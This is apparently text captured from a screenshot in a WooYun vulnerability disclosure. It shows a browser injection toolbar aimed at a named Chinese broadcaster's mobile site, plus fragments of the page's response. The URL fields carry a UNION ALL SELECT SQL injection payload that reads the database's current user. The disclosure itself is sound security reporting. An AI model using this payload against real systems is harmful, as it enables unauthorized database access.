 http://3g.jstv...0&stypeid=141
3g.jstv.com/hd/2014_FCWR/Do.aspx?action=GetJMDB&date=2015-1-1' UNION ALL SELECT NULL,NULL,current_user-- &stypeid=141
访问最多
INT SQL XSS Encryption Encoding Other
Load URL
http://3g.jstv.com:80/hd/2014_FCWR/Do.aspx?action=GetJMDB&date=2015-1-1' UNION ALL SELECT NULL,NULL,current_user-- &stypeid=141
Split URL
Execute
Enable Post data Enable Referrer
http://3g.jstv.com/hd/2014_FCWR/Do.aspx?action=GetJMDB&date=2015-1-1%27%20UNION%20ALL%20SELECT%20NULL,NULL,current_user--%20&stypeid=14
编辑(E) 查看(V) 帮助(H)
tion='/VodDetail.aspx?progid=&typename=fcwr'"><img src="http://122.192.35.75/webmedia/jstvuser" /><div class="title"></div></li>
www.wooyun.org